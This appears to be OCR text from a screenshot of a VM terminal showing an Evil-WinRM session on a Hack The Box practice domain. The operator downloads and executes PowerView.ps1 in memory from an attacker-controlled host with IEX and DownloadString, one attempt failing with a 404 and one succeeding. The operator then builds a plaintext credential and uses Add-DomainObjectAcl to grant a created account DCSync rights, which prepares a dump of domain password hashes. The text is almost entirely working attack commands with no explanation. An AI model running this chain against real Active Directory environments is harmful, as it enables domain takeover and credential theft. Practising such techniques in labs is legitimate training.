 File Edit View VM Tabs Help
Pwned-3
1 2 8 9 10 CPU 0.00% RAM 13.5G Disk 33G IN 0K OUT 0K 10.10.14.4 Tuesday, 08 October 2024 22:49:40
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.4:8080/PowerView.ps1")
Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (404) Not Found."
At line:1 char:1
+ IEX(New-Object Net.WebClient).downloadString("http://10.10.14.4:8080/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.4/PowerView.ps1")
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'Auto12$%' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\autonomiahacker', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity autonomiahacker -
Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.